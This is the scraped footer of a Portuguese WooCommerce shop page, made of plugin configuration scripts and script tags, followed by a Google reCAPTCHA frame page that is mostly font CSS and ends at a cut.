var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/terrarea.pt\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","restapi":"https:\/\/terrarea.pt\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"15374","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/terrarea.pt\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-16593":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".entry-content strong"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"15375","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":16593,"slug":"condicoes-e-entregas"},"pum-15385":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":15374,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15385,"slug":"popup-faq"},"pum-15383":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".fetSearch"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"15374","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15383,"slug":"popup-search"},"pum-15382":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":15374,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15382,"slug":"example-auto-opening-announcement-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//terrarea.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1753711682&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/terrarea.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/terrarea.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"060d4bb462"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15453,"title":"oBlog%20%E2%80%93%20Terr%C3%A1rea","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
                    
        </div> <!-- .nm-page-overflow -->
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-15 05:37:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps&co=aHR0cHM6Ly90ZXJyYXJlYS5wdDo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=srgxzoibdo48
body_size: 48156
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
